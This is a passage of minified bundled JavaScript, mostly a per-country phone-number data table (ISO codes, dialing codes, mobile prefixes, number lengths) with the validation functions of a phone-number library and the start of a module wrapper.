Islands",mobile_begin_with:["5","7"],phone_number_lengths:[5]},{alpha2:"CO",alpha3:"COL",country_code:"57",country_name:"Colombia",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"CW",alpha3:"CUW",country_code:"599",country_name:"Cura\xE7ao",mobile_begin_with:["95","96"],phone_number_lengths:[8]},{alpha2:"KM",alpha3:"COM",country_code:"269",country_name:"Comoros",mobile_begin_with:["3","76"],phone_number_lengths:[7]},{alpha2:"CV",alpha3:"CPV",country_code:"238",country_name:"Cape Verde",mobile_begin_with:["5","9"],phone_number_lengths:[7]},{alpha2:"CR",alpha3:"CRI",country_code:"506",country_name:"Costa Rica",mobile_begin_with:["5","6","7","8"],phone_number_lengths:[8]},{alpha2:"CU",alpha3:"CUB",country_code:"53",country_name:"Cuba",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"KY",alpha3:"CYM",country_code:"1",country_name:"Cayman Islands",mobile_begin_with:["345"],phone_number_lengths:[10]},{alpha2:"CY",alpha3:"CYP",country_code:"357",country_name:"Cyprus",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"CZ",alpha3:"CZE",country_code:"420",country_name:"Czech Republic",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"DE",alpha3:"DEU",country_code:"49",country_name:"Germany",mobile_begin_with:["15","16","17"],phone_number_lengths:[10,11]},{alpha2:"DJ",alpha3:"DJI",country_code:"253",country_name:"Djibouti",mobile_begin_with:["77"],phone_number_lengths:[8]},{alpha2:"DM",alpha3:"DMA",country_code:"1",country_name:"Dominica",mobile_begin_with:["767"],phone_number_lengths:[10]},{alpha2:"DK",alpha3:"DNK",country_code:"45",country_name:"Denmark",mobile_begin_with:["2","30","31","40","41","42","50","51","52","53","60","61","71","81","91","92","93","342","344","345","346","347","348","349","356","357","359","362","365","366","389","398","431","441","462","466","468","472","474","476","478","485","486","488","489","493","494","495","496","498","499","542","543","545","551","552","556","571","572","573","574","577","579","584","586","587","589","597","598","627","629","641","649","658","662","663","664","665","667","692","693","694","697","771","772","782","783","785","786","788","789","826","827","829"],phone_number_lengths:[8]},{alpha2:"DO",alpha3:"DOM",country_code:"1",country_name:"Dominican Republic",mobile_begin_with:["809","829","849"],phone_number_lengths:[10]},{alpha2:"DZ",alpha3:"DZA",country_code:"213",country_name:"Algeria",mobile_begin_with:["5","6","7"],phone_number_lengths:[9]},{alpha2:"EC",alpha3:"ECU",country_code:"593",country_name:"Ecuador",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"EG",alpha3:"EGY",country_code:"20",country_name:"Egypt",mobile_begin_with:["1"],phone_number_lengths:[10,8]},{alpha2:"ER",alpha3:"ERI",country_code:"291",country_name:"Eritrea",mobile_begin_with:["1","7","8"],phone_number_lengths:[7]},{alpha2:"ES",alpha3:"ESP",country_code:"34",country_name:"Spain",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"EE",alpha3:"EST",country_code:"372",country_name:"Estonia",mobile_begin_with:["5","81","82","83"],phone_number_lengths:[7,8]},{alpha2:"ET",alpha3:"ETH",country_code:"251",country_name:"Ethiopia",mobile_begin_with:["7","9"],phone_number_lengths:[9]},{alpha2:"FI",alpha3:"FIN",country_code:"358",country_name:"Finland",mobile_begin_with:["4","5"],phone_number_lengths:[6,7,9,10]},{alpha2:"FJ",alpha3:"FJI",country_code:"679",country_name:"Fiji",mobile_begin_with:["2","7","8","9"],phone_number_lengths:[7]},{alpha2:"FK",alpha3:"FLK",country_code:"500",country_name:"Falkland Islands (Malvinas)",mobile_begin_with:["5","6"],phone_number_lengths:[5]},{alpha2:"FR",alpha3:"FRA",country_code:"33",country_name:"France",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"FO",alpha3:"FRO",country_code:"298",country_name:"Faroe Islands",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"FM",alpha3:"FSM",country_code:"691",country_name:"Micronesia, Federated States Of",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"GA",alpha3:"GAB",country_code:"241",country_name:"Gabon",mobile_begin_with:["2","3","4","5","6","7"],phone_number_lengths:[7]},{alpha2:"GB",alpha3:"GBR",country_code:"44",country_name:"United Kingdom",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"GE",alpha3:"GEO",country_code:"995",country_name:"Georgia",mobile_begin_with:["5","7"],phone_number_lengths:[9]},{alpha2:"GH",alpha3:"GHA",country_code:"233",country_name:"Ghana",mobile_begin_with:["2","5"],phone_number_lengths:[9]},{alpha2:"GI",alpha3:"GIB",country_code:"350",country_name:"Gibraltar",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"GN",alpha3:"GIN",country_code:"224",country_name:"Guinea",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"GP",alpha3:"GLP",country_code:"590",country_name:"Guadeloupe",mobile_begin_with:["690"],phone_number_lengths:[9]},{alpha2:"GM",alpha3:"GMB",country_code:"220",country_name:"Gambia",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"GW",alpha3:"GNB",country_code:"245",country_name:"Guinea-Bissau",mobile_begin_with:["5","6","7"],phone_number_lengths:[7]},{alpha2:"GQ",alpha3:"GNQ",country_code:"240",country_name:"Equatorial Guinea",mobile_begin_with:["222","551"],phone_number_lengths:[9]},{alpha2:"GR",alpha3:"GRC",country_code:"30",country_name:"Greece",mobile_begin_with:["6"],phone_number_lengths:[10]},{alpha2:"GD",alpha3:"GRD",country_code:"1",country_name:"Grenada",mobile_begin_with:["473"],phone_number_lengths:[10]},{alpha2:"GL",alpha3:"GRL",country_code:"299",country_name:"Greenland",mobile_begin_with:["2","4","5"],phone_number_lengths:[6]},{alpha2:"GT",alpha3:"GTM",country_code:"502",country_name:"Guatemala",mobile_begin_with:["3","4","5"],phone_number_lengths:[8]},{alpha2:"GF",alpha3:"GUF",country_code:"594",country_name:"French Guiana",mobile_begin_with:["694"],phone_number_lengths:[9]},{alpha2:"GU",alpha3:"GUM",country_code:"1",country_name:"Guam",mobile_begin_with:["671"],phone_number_lengths:[10]},{alpha2:"GY",alpha3:"GUY",country_code:"592",country_name:"Guyana",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"HK",alpha3:"HKG",country_code:"852",country_name:"Hong Kong",mobile_begin_with:["4","5","6","70","71","72","73","81","82","83","84","85","86","87","88","89","9"],phone_number_lengths:[8]},{alpha2:"HN",alpha3:"HND",country_code:"504",country_name:"Honduras",mobile_begin_with:["3","7","8","9"],phone_number_lengths:[8]},{alpha2:"HR",alpha3:"HRV",country_code:"385",country_name:"Croatia",mobile_begin_with:["9"],phone_number_lengths:[8,9]},{alpha2:"HT",alpha3:"HTI",country_code:"509",country_name:"Haiti",mobile_begin_with:["3","4"],phone_number_lengths:[8]},{alpha2:"HU",alpha3:"HUN",country_code:"36",country_name:"Hungary",mobile_begin_with:["20","30","31","50","70"],phone_number_lengths:[9]},{alpha2:"ID",alpha3:"IDN",country_code:"62",country_name:"Indonesia",mobile_begin_with:["8"],phone_number_lengths:[9,10,11,12]},{alpha2:"IN",alpha3:"IND",country_code:"91",country_name:"India",mobile_begin_with:["6","7","8","9"],phone_number_lengths:[10]},{alpha2:"IE",alpha3:"IRL",country_code:"353",country_name:"Ireland",mobile_begin_with:["82","83","84","85","86","87","88","89"],phone_number_lengths:[9]},{alpha2:"IR",alpha3:"IRN",country_code:"98",country_name:"Iran, Islamic Republic Of",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"IQ",alpha3:"IRQ",country_code:"964",country_name:"Iraq",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"IS",alpha3:"ISL",country_code:"354",country_name:"Iceland",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"IL",alpha3:"ISR",country_code:"972",country_name:"Israel",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"IT",alpha3:"ITA",country_code:"39",country_name:"Italy",mobile_begin_with:["3"],phone_number_lengths:[9,10]},{alpha2:"JM",alpha3:"JAM",country_code:"1",country_name:"Jamaica",mobile_begin_with:["876"],phone_number_lengths:[10]},{alpha2:"JO",alpha3:"JOR",country_code:"962",country_name:"Jordan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"JP",alpha3:"JPN",country_code:"81",country_name:"Japan",mobile_begin_with:["70","80","90"],phone_number_lengths:[10]},{alpha2:"KZ",alpha3:"KAZ",country_code:"7",country_name:"Kazakhstan",mobile_begin_with:["70","74","77"],phone_number_lengths:[10]},{alpha2:"KE",alpha3:"KEN",country_code:"254",country_name:"Kenya",mobile_begin_with:["7","1"],phone_number_lengths:[9]},{alpha2:"KG",alpha3:"KGZ",country_code:"996",country_name:"Kyrgyzstan",mobile_begin_with:["20","22","31258","312973","5","600","7","88","912","99"],phone_number_lengths:[9]},{alpha2:"KH",alpha3:"KHM",country_code:"855",country_name:"Cambodia",mobile_begin_with:["1","6","7","8","9"],phone_number_lengths:[8,9]},{alpha2:"KI",alpha3:"KIR",country_code:"686",country_name:"Kiribati",mobile_begin_with:["9","30"],phone_number_lengths:[5]},{alpha2:"KN",alpha3:"KNA",country_code:"1",country_name:"Saint Kitts And Nevis",mobile_begin_with:["869"],phone_number_lengths:[10]},{alpha2:"KR",alpha3:"KOR",country_code:"82",country_name:"Korea, Republic of",mobile_begin_with:["1"],phone_number_lengths:[9,10]},{alpha2:"XK",alpha3:"XKX",country_code:"383",country_name:"Kosovo, Republic of",mobile_begin_with:["43","44","45","46","47","48","49"],phone_number_lengths:[8]},{alpha2:"KW",alpha3:"KWT",country_code:"965",country_name:"Kuwait",mobile_begin_with:["5","6","9"],phone_number_lengths:[8]},{alpha2:"LA",alpha3:"LAO",country_code:"856",country_name:"Lao People's Democratic Republic",mobile_begin_with:["20"],phone_number_lengths:[10]},{alpha2:"LB",alpha3:"LBN",country_code:"961",country_name:"Lebanon",mobile_begin_with:["3","7","8"],phone_number_lengths:[7,8]},{alpha2:"LR",alpha3:"LBR",country_code:"231",country_name:"Liberia",mobile_begin_with:["4","5","6","7"],phone_number_lengths:[7,8]},{alpha2:"LY",alpha3:"LBY",country_code:"218",country_name:"Libyan Arab Jamahiriya",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"LC",alpha3:"LCA",country_code:"1",country_name:"Saint Lucia",mobile_begin_with:["758"],phone_number_lengths:[10]},{alpha2:"LI",alpha3:"LIE",country_code:"423",country_name:"Liechtenstein",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"LK",alpha3:"LKA",country_code:"94",country_name:"Sri Lanka",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"LS",alpha3:"LSO",country_code:"266",country_name:"Lesotho",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"LT",alpha3:"LTU",country_code:"370",country_name:"Lithuania",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"LU",alpha3:"LUX",country_code:"352",country_name:"Luxembourg",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"LV",alpha3:"LVA",country_code:"371",country_name:"Latvia",mobile_begin_with:["2"],phone_number_lengths:[8]},{alpha2:"MO",alpha3:"MAC",country_code:"853",country_name:"Macao",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MA",alpha3:"MAR",country_code:"212",country_name:"Morocco",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"MC",alpha3:"MCO",country_code:"377",country_name:"Monaco",mobile_begin_with:["4","6"],phone_number_lengths:[8,9]},{alpha2:"MD",alpha3:"MDA",country_code:"373",country_name:"Moldova, Republic of",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MG",alpha3:"MDG",country_code:"261",country_name:"Madagascar",mobile_begin_with:["3"],phone_number_lengths:[9]},{alpha2:"MV",alpha3:"MDV",country_code:"960",country_name:"Maldives",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"MX",alpha3:"MEX",country_code:"52",country_name:"Mexico",mobile_begin_with:[""],phone_number_lengths:[10,11]},{alpha2:"MH",alpha3:"MHL",country_code:"692",country_name:"Marshall Islands",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"MK",alpha3:"MKD",country_code:"389",country_name:"Macedonia, the Former Yugoslav Republic Of",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"ML",alpha3:"MLI",country_code:"223",country_name:"Mali",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MT",alpha3:"MLT",country_code:"356",country_name:"Malta",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"MM",alpha3:"MMR",country_code:"95",country_name:"Myanmar",mobile_begin_with:["9"],phone_number_lengths:[8,9,10]},{alpha2:"ME",alpha3:"MNE",country_code:"382",country_name:"Montenegro",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MN",alpha3:"MNG",country_code:"976",country_name:"Mongolia",mobile_begin_with:["5","8","9"],phone_number_lengths:[8]},{alpha2:"MP",alpha3:"MNP",country_code:"1",country_name:"Northern Mariana Islands",mobile_begin_with:["670"],phone_number_lengths:[10]},{alpha2:"MZ",alpha3:"MOZ",country_code:"258",country_name:"Mozambique",mobile_begin_with:["8"],phone_number_lengths:[9]},{alpha2:"MR",alpha3:"MRT",country_code:"222",country_name:"Mauritania",mobile_begin_with:[],phone_number_lengths:[8]},{alpha2:"MS",alpha3:"MSR",country_code:"1",country_name:"Montserrat",mobile_begin_with:["664"],phone_number_lengths:[10]},{alpha2:"MQ",alpha3:"MTQ",country_code:"596",country_name:"Martinique",mobile_begin_with:["696"],phone_number_lengths:[9]},{alpha2:"MU",alpha3:"MUS",country_code:"230",country_name:"Mauritius",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"MW",alpha3:"MWI",country_code:"265",country_name:"Malawi",mobile_begin_with:["77","88","99"],phone_number_lengths:[9]},{alpha2:"MY",alpha3:"MYS",country_code:"60",country_name:"Malaysia",mobile_begin_with:["1","6"],phone_number_lengths:[9,10,8]},{alpha2:"YT",alpha3:"MYT",country_code:"262",country_name:"Mayotte",mobile_begin_with:["639"],phone_number_lengths:[9]},{alpha2:"NA",alpha3:"NAM",country_code:"264",country_name:"Namibia",mobile_begin_with:["60","81","82","85"],phone_number_lengths:[9]},{alpha2:"NC",alpha3:"NCL",country_code:"687",country_name:"New Caledonia",mobile_begin_with:["5","7","8","9"],phone_number_lengths:[6]},{alpha2:"NE",alpha3:"NER",country_code:"227",country_name:"Niger",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"NF",alpha3:"NFK",country_code:"672",country_name:"Norfolk Island",mobile_begin_with:["5","8"],phone_number_lengths:[5]},{alpha2:"NG",alpha3:"NGA",country_code:"234",country_name:"Nigeria",mobile_begin_with:["70","80","81","90","91"],phone_number_lengths:[10]},{alpha2:"NI",alpha3:"NIC",country_code:"505",country_name:"Nicaragua",mobile_begin_with:["7","8"],phone_number_lengths:[8]},{alpha2:"NU",alpha3:"NIU",country_code:"683",country_name:"Niue",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"NL",alpha3:"NLD",country_code:"31",country_name:"Netherlands",mobile_begin_with:["6","97"],phone_number_lengths:[9,11]},{alpha2:"NO",alpha3:"NOR",country_code:"47",country_name:"Norway",mobile_begin_with:["4","9"],phone_number_lengths:[8]},{alpha2:"NP",alpha3:"NPL",country_code:"977",country_name:"Nepal",mobile_begin_with:["97","98"],phone_number_lengths:[10]},{alpha2:"NR",alpha3:"NRU",country_code:"674",country_name:"Nauru",mobile_begin_with:["555"],phone_number_lengths:[7]},{alpha2:"NZ",alpha3:"NZL",country_code:"64",country_name:"New Zealand",mobile_begin_with:["2"],phone_number_lengths:[8,9,10]},{alpha2:"OM",alpha3:"OMN",country_code:"968",country_name:"Oman",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"PK",alpha3:"PAK",country_code:"92",country_name:"Pakistan",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"PA",alpha3:"PAN",country_code:"507",country_name:"Panama",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"PE",alpha3:"PER",country_code:"51",country_name:"Peru",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PH",alpha3:"PHL",country_code:"63",country_name:"Philippines",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"PW",alpha3:"PLW",country_code:"680",country_name:"Palau",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"PG",alpha3:"PNG",country_code:"675",country_name:"Papua New Guinea",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"PL",alpha3:"POL",country_code:"48",country_name:"Poland",mobile_begin_with:["4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"PR",alpha3:"PRI",country_code:"1",country_name:"Puerto Rico",mobile_begin_with:["787","939"],phone_number_lengths:[10]},{alpha2:"PT",alpha3:"PRT",country_code:"351",country_name:"Portugal",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PY",alpha3:"PRY",country_code:"595",country_name:"Paraguay",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PS",alpha3:"PSE",country_code:"970",country_name:"Palestinian Territory, Occupied",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"PF",alpha3:"PYF",country_code:"689",country_name:"French Polynesia",mobile_begin_with:["8"],phone_number_lengths:[8]},{alpha2:"QA",alpha3:"QAT",country_code:"974",country_name:"Qatar",mobile_begin_with:["3","5","6","7"],phone_number_lengths:[8]},{alpha2:"RE",alpha3:"REU",country_code:"262",country_name:"R\xE9union",mobile_begin_with:["692","693"],phone_number_lengths:[9]},{alpha2:"RO",alpha3:"ROU",country_code:"40",country_name:"Romania",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"RU",alpha3:"RUS",country_code:"7",country_name:"Russian Federation",mobile_begin_with:["9","495","498","499","835"],phone_number_lengths:[10]},{alpha2:"RW",alpha3:"RWA",country_code:"250",country_name:"Rwanda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SA",alpha3:"SAU",country_code:"966",country_name:"Saudi Arabia",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"SD",alpha3:"SDN",country_code:"249",country_name:"Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SS",alpha3:"SSD",country_code:"211",country_name:"South Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SN",alpha3:"SEN",country_code:"221",country_name:"Senegal",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SG",alpha3:"SGP",country_code:"65",country_name:"Singapore",mobile_begin_with:["8","9"],phone_number_lengths:[8]},{alpha2:"SH",alpha3:"SHN",country_code:"290",country_name:"Saint Helena",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"SJ",alpha3:"SJM",country_code:"47",country_name:"Svalbard And Jan Mayen",mobile_begin_with:["79"],phone_number_lengths:[8]},{alpha2:"SB",alpha3:"SLB",country_code:"677",country_name:"Solomon Islands",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"SL",alpha3:"SLE",country_code:"232",country_name:"Sierra Leone",mobile_begin_with:["21","25","30","33","34","40","44","50","55","76","77","78","79","88"],phone_number_lengths:[8]},{alpha2:"SV",alpha3:"SLV",country_code:"503",country_name:"El Salvador",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"SM",alpha3:"SMR",country_code:"378",country_name:"San Marino",mobile_begin_with:["3","6"],phone_number_lengths:[10]},{alpha2:"SO",alpha3:"SOM",country_code:"252",country_name:"Somalia",mobile_begin_with:["61","62","63","65","66","68","69","71","90"],phone_number_lengths:[9]},{alpha2:"SX",alpha3:"SXM",country_code:"1",country_name:"Sint Maarten",mobile_begin_with:["721"],phone_number_lengths:[10]},{alpha2:"PM",alpha3:"SPM",country_code:"508",country_name:"Saint Pierre And Miquelon",mobile_begin_with:["55","41"],phone_number_lengths:[6]},{alpha2:"RS",alpha3:"SRB",country_code:"381",country_name:"Serbia",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"ST",alpha3:"STP",country_code:"239",country_name:"Sao Tome and Principe",mobile_begin_with:["98","99"],phone_number_lengths:[7]},{alpha2:"SR",alpha3:"SUR",country_code:"597",country_name:"Suriname",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"SK",alpha3:"SVK",country_code:"421",country_name:"Slovakia",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SI",alpha3:"SVN",country_code:"386",country_name:"Slovenia",mobile_begin_with:["3","4","5","6","7"],phone_number_lengths:[8]},{alpha2:"SE",alpha3:"SWE",country_code:"46",country_name:"Sweden",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SZ",alpha3:"SWZ",country_code:"268",country_name:"Swaziland",mobile_begin_with:["76","77","78","79"],phone_number_lengths:[8]},{alpha2:"SC",alpha3:"SYC",country_code:"248",country_name:"Seychelles",mobile_begin_with:["2"],phone_number_lengths:[7]},{alpha2:"SY",alpha3:"SYR",country_code:"963",country_name:"Syrian Arab Republic",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TC",alpha3:"TCA",country_code:"1",country_name:"Turks and Caicos Islands",mobile_begin_with:["6492","6493","6494"],phone_number_lengths:[10]},{alpha2:"TD",alpha3:"TCD",country_code:"235",country_name:"Chad",mobile_begin_with:["6","7","9"],phone_number_lengths:[8]},{alpha2:"TG",alpha3:"TGO",country_code:"228",country_name:"Togo",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"TH",alpha3:"THA",country_code:"66",country_name:"Thailand",mobile_begin_with:["6","8","9"],phone_number_lengths:[9]},{alpha2:"TJ",alpha3:"TJK",country_code:"992",country_name:"Tajikistan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TK",alpha3:"TKL",country_code:"690",country_name:"Tokelau",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"TM",alpha3:"TKM",country_code:"993",country_name:"Turkmenistan",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"TL",alpha3:"TLS",country_code:"670",country_name:"Timor-Leste",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"TO",alpha3:"TON",country_code:"676",country_name:"Tonga",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TT",alpha3:"TTO",country_code:"1",country_name:"Trinidad and Tobago",mobile_begin_with:["868"],phone_number_lengths:[10]},{alpha2:"TN",alpha3:"TUN",country_code:"216",country_name:"Tunisia",mobile_begin_with:["2","4","5","9"],phone_number_lengths:[8]},{alpha2:"TR",alpha3:"TUR",country_code:"90",country_name:"Turkey",mobile_begin_with:["5"],phone_number_lengths:[10]},{alpha2:"TV",alpha3:"TUV",country_code:"688",country_name:"Tuvalu",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TW",alpha3:"TWN",country_code:"886",country_name:"Taiwan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TZ",alpha3:"TZA",country_code:"255",country_name:"Tanzania, United Republic of",mobile_begin_with:["7","6"],phone_number_lengths:[9]},{alpha2:"UG",alpha3:"UGA",country_code:"256",country_name:"Uganda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"UA",alpha3:"UKR",country_code:"380",country_name:"Ukraine",mobile_begin_with:["39","50","63","66","67","68","73","75","77","9"],phone_number_lengths:[9]},{alpha2:"UY",alpha3:"URY",country_code:"598",country_name:"Uruguay",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"UZ",alpha3:"UZB",country_code:"998",country_name:"Uzbekistan",mobile_begin_with:["9","88","33"],phone_number_lengths:[9]},{alpha2:"VC",alpha3:"VCT",country_code:"1",country_name:"Saint Vincent And The Grenedines",mobile_begin_with:["784"],phone_number_lengths:[10]},{alpha2:"VE",alpha3:"VEN",country_code:"58",country_name:"Venezuela, Bolivarian Republic of",mobile_begin_with:["4"],phone_number_lengths:[10]},{alpha2:"VG",alpha3:"VGB",country_code:"1",country_name:"Virgin Islands, British",mobile_begin_with:["284"],phone_number_lengths:[10]},{alpha2:"VI",alpha3:"VIR",country_code:"1",country_name:"Virgin Islands, U.S.",mobile_begin_with:["340"],phone_number_lengths:[10]},{alpha2:"VN",alpha3:"VNM",country_code:"84",country_name:"Viet Nam",mobile_begin_with:["8","9","3","7","5"],phone_number_lengths:[9]},{alpha2:"VU",alpha3:"VUT",country_code:"678",country_name:"Vanuatu",mobile_begin_with:["5","7"],phone_number_lengths:[7]},{alpha2:"WF",alpha3:"WLF",country_code:"681",country_name:"Wallis and Futuna",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"WS",alpha3:"WSM",country_code:"685",country_name:"Samoa",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"YE",alpha3:"YEM",country_code:"967",country_name:"Yemen",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"ZA",alpha3:"ZAF",country_code:"27",country_name:"South Africa",mobile_begin_with:["1","2","3","4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"ZM",alpha3:"ZMB",country_code:"260",country_name:"Zambia",mobile_begin_with:["9","7"],phone_number_lengths:[9]},{alpha2:"ZW",alpha3:"ZWE",country_code:"263",country_name:"Zimbabwe",mobile_begin_with:["71","73","77","78"],phone_number_lengths:[9]}]});var rs=Ie(jt=>{"use strict";p();l();var Wu=jt&&jt.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(jt,"__esModule",{value:!0});jt.findCountryPhoneDataByCountry=Ku;jt.findExactCountryPhoneData=ts;jt.findPossibleCountryPhoneData=os;jt.findCountryPhoneDataByPhoneNumber=Xu;jt.validatePhoneISO3166=$u;var or=Wu(_a());function Ku(e){return e?e.length===2?or.default.find(t=>e.toUpperCase()===t.alpha2)||null:e.length===3?or.default.find(t=>e.toUpperCase()===t.alpha3)||null:or.default.find(t=>e.toUpperCase()===t.country_name.toUpperCase())||null:or.default.find(t=>t.alpha3==="USA")||null}function ts(e,t,o){return o.phone_number_lengths.some(n=>o.country_code.length+n===e.length)&&(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+n))))?o:null}function os(e,t,o){if(!o.phone_number_lengths.some(n=>o.country_code.length+n+1===e.length))return null;if(!o.mobile_begin_with.length||!t||o.mobile_begin_with.some(n=>e.match(new RegExp("^"+o.country_code+"\\d?"+n))))return o}function Xu(e,t){let o,r;for(let n of or.default)e.match(new RegExp("^"+n.country_code))&&(o||(o=ts(e,t,n)),r||(r=os(e,t,n)));return{exactCountryPhoneData:o,possibleCountryPhoneData:r}}function $u(e,t,o,r){if(!t.phone_number_lengths)return!1;let n=e.replace(new RegExp("^"+t.country_code),"");if(r&&t&&n.length===e.length)return!1;let a=t.phone_number_lengths,i=t.mobile_begin_with,s=a.some(u=>n.length===u),c=i.length?i.some(u=>n.match(new RegExp("^"+u))):!0;return s&&(!o||c)}});var zr=Ie(so=>{"use strict";p();l();var ju=so&&so.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(so,"__esModule",{value:!0});so.countryPhoneData=void 0;so.default=ns;so.phone=ns;var Ju=ju(_a());so.countryPhoneData=Ju.default;var rr=rs();function ns(e,{country:t="",validateMobilePrefix:o=!0,strictDetection:r=!1}={}){let n={isValid:!1,phoneNumber:null,countryIso2:null,countryIso3:null,countryCode:null},a=typeof e!="string"?"":e.trim(),i=typeof t!="string"?"":t.trim(),s=!!a.match(/^\+/);a=a.replace(/\D/g,"");let c=(0,rr.findCountryPhoneDataByCountry)(i);if(!c)return n;let u=!1;if(i)["CIV","COG"].includes(c.alpha3)||(a=a.replace(/^0+/,"")),c.alpha3==="RUS"&&a.length===11&&a.match(/^89/)!==null&&(a=a.replace(/^8+/,"")),!s&&c.phone_number_lengths.includes(a.length)&&(a=`${c.country_code}${a}`);else if(s){let{exactCountryPhoneData:d,possibleCountryPhoneData:b}=(0,rr.findCountryPhoneDataByPhoneNumber)(a,o);d?c=d:b&&!r?(c=b,a=c.country_code+a.replace(new RegExp(`^${c.country_code}\\d`),"")):c=null}else c.phone_number_lengths.indexOf(a.length)!==-1&&(a=`1${a}`,u=!0);if(!c)return n;let m=(0,rr.validatePhoneISO3166)(a,c,o,s);return m?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:u&&(c=(0,rr.findCountryPhoneDataByCountry)("CAN"),m=(0,rr.validatePhoneISO3166)(a,c,o,s),m)?{isValid:!0,phoneNumber:`+${a}`,countryIso2:c.alpha2,countryIso3:c.alpha3,countryCode:`+${c.country_code}`}:n}});var zs=Ie((pr,La)=>{p();l();(function(e,t){typeof pr=="object"&&typeof La=="object"?La.exports=t():typeof define=="function"&&define.amd?define("beaver",[],t):typeof pr=="object"?pr.beaver=t():e.beaver=t()})(typeof self!="undefined"?self:pr,function(){return function(e){var t={};function o(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,o),n.l=!0,n.exports}return o.m=e,o.c=t,o.d=function(r,n,a){o.o(r,n)||Object.defineProperty(r,n,{enumerable:!0,get:a})},o.r=function(r){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,n){if(1&n&&(r=o(r)),8&n||4&n&&typeof r=="object"&&r&&r.__esModule)return r;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:r}),2&n&&typeof r!="string")for(var i in 